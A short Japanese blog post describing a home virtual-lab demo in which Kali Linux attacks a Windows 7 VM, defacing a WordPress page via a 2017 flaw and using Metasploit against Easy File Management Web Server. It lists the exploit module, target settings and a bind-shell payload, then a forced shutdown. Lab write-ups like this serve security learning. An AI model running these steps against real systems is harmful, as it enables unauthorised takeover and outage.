セキュリティ・デモ

Win10パソコンの仮想環境で、Kali Linux の攻撃者からWin7の脆弱Webサーバに攻撃を仕掛けてみた。

2017.2 に発生したWordpressの脆弱性リスクをついて、Webサーバの内容を改竄してみました。

WordPressをインストールした初期画面で、TeraTermからリモート接続して、cURLコマンドで内容を変更してみました。

(Webブラウジングで、この脆弱性情報を検索して、約1日の調査で改竄に成功)

改竄結果は以下の通り



Kali LinuxのMetasploit からWin7上の脆弱性のあるEasyFileManagementWebServerを乗っ取り、強制ダウンさせました。

左側WindowがKali Linuxの稼働する仮想環境(攻撃者PC)

右側WindowがWin7:EasyFileManagementWebServerの稼働する仮想環境(攻撃されるサーバ)

画面左の枠、上から4番目の「Metasploit」を起動

search easy コマンドで脆弱性を攻撃するコードを検索し、



use exploit/windows/http/efs_fmws_userid_bof

(脆弱性を利用する攻撃モジュール)

set RHOST 192.168.11.100(ターゲットIPを指定)

set TARGET 1(ターゲットの設定)

set PAYLOAD windows/shell_bind_tcp

(攻撃に成功すると、ターゲット上に接続することで制御を奪うことのできるポートを新たにオープンさせる)

攻撃を実行し、Windowsのシャットダウンコマンドを実行(攻撃者PC)

攻撃対象のWin7:EasyFileManagementWebServerがシステムダウンしました。(攻撃されるサーバ)